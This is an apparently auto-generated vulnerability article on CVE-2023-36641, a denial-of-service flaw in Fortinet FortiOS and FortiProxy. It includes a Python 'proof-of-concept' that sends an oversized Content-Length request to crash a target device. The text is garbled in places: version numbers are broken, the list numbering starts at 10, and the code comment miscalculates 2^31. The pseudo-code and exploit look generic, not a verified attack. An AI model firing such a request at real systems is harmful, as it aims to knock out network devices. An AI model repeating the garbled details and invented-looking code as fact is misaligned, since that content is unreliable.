A numeric truncation error has been identified in various versions of Fortinet's FortiProxy and FortiOS software, allowing attackers to cause denial-of-service (DoS) through specially crafted HTTP requests. This article offers detailed information about the affected versions, exploitation process, mitigation techniques, and original references to the vulnerability.
FortiOS version 7.. through 7..12
10. FortiOS 6.4 - all versions
11. FortiOS 6.2 - all versions
12. FortiOS 6. - all versions
Exploit Details
The vulnerability allows an attacker to cause a denial of service (DoS) through specifically crafted HTTP requests. The core of the issue lies in a numeric truncation error, where an integer value is improperly truncated during input validation in the software. Consequently, the attacker can leverage this behavior to send an HTTP request that results in an application crash.
Here's a code snippet that demonstrates the numeric truncation error
if (input_length > MAX_INT) {
input_length = input_length % MAX_INT;
}
// Process the HTTP request based on the truncated input_length
response = process_request(input_length, data);
As a proof-of-concept, this code can be embedded in a Python script or any other scripting language to exploit the vulnerability:
import requests
target_url = "https://target-ip-address";
headers = {"Content-Length": "2147483648"} # value is 2^31 (MAX_INT) + 1
payload = "A" * 1048576 # around 1MB of data
response = requests.post(target_url, headers=headers, data=payload)
print(response.status_code)
This exploit will trigger the vulnerability, effectively causing a denial of service to the targeted FortiProxy or FortiOS instance by crashing the affected software application.
Mitigation Techniques
Fortinet has released patches to address this vulnerability in the affected software versions. Users are strongly advised to update their Fortinet FortiProxy and FortiOS devices to the latest patched versions available. Early identification of such vulnerabilities can be crucial in minimizing the potential impact on affected systems.
Below are links to original references regarding this vulnerability
1. Fortinet Security Advisory: FG-IR-21-260
2. National Vulnerability Database (NVD) - CVE-2023-36641
In conclusion, it is essential for organizations utilizing Fortinet products to be aware of the numeric truncation error vulnerability (CVE-2023-36641). By understanding the exploit details and implementing proper mitigation techniques, organizations can minimize the risks associated with this security concern.
Timeline
Published on: 11/14/2023 18:15:49 UTC
Last modified on: 11/20/2023 19:59:59 UTC
